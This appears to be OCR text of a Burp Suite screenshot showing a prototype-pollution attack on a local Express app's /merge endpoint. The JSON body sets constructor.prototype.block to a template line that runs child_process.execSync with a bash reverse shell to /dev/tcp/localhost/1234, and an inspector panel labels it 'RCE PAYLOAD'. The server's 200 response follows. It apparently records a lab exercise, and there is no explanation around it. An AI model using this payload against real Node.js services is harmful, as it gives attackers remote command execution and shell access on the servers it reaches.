 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Autorize Reflection
1 × ...
Send Cancel < > Target: http://localhost:3000
Request
Pretty Raw \n Actions
1 POST /merge HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/2010010
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 243
9 Origin: http://localhost:3000
10 Connection: close
11 Referer: http://localhost:3000/
12
13 {
"name":"Chel",
"age":"22",
"email":"hoangtv19@viettel.com.vn",
14 "constructor":{
"prototype":{
"block":{
"type":"Text",
"line":"process.mainModule.require('child_process').execSync(`bash -
}
}
}
15 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 85
5 ETag:
6 undefined: undefined
7 Date: Fri, 03 Dec 2021 03:21:23 GMT
8 Connection: close
9
10 {
"ip":"::ffff:127.0.0.1",
"name":"Chel",
"age":"22",
"email":"hoangtv19@viettel.com.vn"
}
RCE PAYLOAD
INSPECTOR
Selection (105)
SELECTED TEXT
process.mainModule.require('child_process
').execSync(`bash -c 'bash -i >& /dev/tcp
/localhost/1234 0>&1'`)
DECODED FROM: Select
Cancel Apply changes
Query Parameters (0)
Request Cookies (0)
Request Headers (10)
Response Headers (7)
localhost:3000/template × +
localhost:3000/template 200%